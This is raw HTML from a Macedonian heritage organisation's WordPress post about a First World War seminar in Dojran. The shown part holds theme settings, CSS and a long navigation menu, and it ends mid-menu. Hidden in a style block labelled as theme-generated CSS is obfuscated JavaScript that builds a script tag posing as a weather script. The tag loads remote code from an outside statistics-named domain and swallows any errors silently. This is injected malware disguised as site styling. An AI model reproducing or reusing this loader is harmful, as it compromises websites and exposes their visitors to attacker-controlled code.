var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f2065e9617";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/category/anthropology/",
                    "name": "Anthropology"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/haemus-part-of-the-first-world-war-seminar-in-dojran-macedonia/",
                    "name": "HAEMUS part of the First World War seminar in Dojran, Macedonia"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="post-template-default single single-post postid-6219 single-format-standard unselectable haemus-part-of-the-first-world-war-seminar-in-dojran-macedonia global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
